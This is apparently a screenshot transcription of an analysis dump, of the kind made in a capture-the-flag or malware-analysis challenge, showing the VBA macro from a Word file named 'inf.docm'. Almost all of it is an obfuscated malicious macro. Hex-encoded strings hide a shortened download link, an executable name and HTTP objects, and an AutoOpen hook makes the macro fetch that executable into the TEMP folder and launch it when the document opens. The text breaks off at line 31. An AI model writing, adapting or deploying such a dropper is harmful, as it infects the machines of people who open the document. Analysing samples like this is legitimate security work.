 Open
invoice.vba
~/Desktop/ChallengeFiles
Save
1 ===============================================================================
2 FILE: inf.docm
3 Type: OpenXML
4 -------------------------------------------------------------------------------
5
6 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
7 Private Sub avscuqctk()
8 Dim vxedylctlyqvkl As String
9 Dim yxxqowke As String
10 Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
11 Dim afcbydld As Integer
12 vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
13 yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
14 yxxqowke = Environ("TEMP") & "\" & yxxqowke
15 Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
16 yqlcangepvrccrx.setOption(2) = 13056
17 yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
18 yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"),
hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061") &
hgmneqolwgxg("7469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029")
19 yqlcangepvrccrx.Send
20 If yqlcangepvrccrx.Status = 200 Then
21 Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
22 tmffoscpfdripcxpd.Open
23 tmffoscpfdripcxpd.Type = 1
24 tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
25 tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
26 tmffoscpfdripcxpd.Close
27 jausltewrjghdtvi yxxqowke
28 End If
29 End Sub
30 Sub AutoOpen()
31 avscuqctk